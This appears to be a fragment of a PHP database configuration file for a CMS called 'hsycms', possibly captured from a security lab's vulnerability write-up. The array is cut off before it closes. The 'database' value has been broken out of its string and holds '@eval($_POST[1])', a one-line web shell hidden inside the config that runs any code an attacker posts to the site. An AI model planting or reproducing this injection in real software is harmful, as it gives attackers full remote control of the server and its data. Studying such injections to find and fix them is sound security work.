 <?php
return array(
// 数据库类型
'type' => 'mysql',
// 数据库连接DSN配置
'dsn' => '',
// 服务器地址
'hostname' => '127.0.0.1',
// 数据库名
'database' => 'hsycms',@eval($_POST[1]),#',
// 数据库用户名
'username' => 'root',
// 数据库密码
'password' => 'root',
// 数据库连接端口
'hostport' => '3306',
字节脉搏实验室